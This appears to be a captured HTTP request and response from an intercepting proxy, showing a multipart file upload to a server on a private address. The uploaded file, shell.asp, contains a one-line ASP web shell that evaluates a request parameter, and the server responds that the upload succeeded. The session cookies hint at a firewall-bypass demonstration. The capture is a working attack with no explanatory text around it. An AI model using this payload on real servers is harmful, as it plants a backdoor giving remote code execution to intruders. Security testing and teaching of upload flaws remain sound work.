 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 255
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
Content-Type: application/octet-stream
filename="shell.asp"
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:58:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=GPFBGAIBLLMLHNIIGCPJPMPI; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>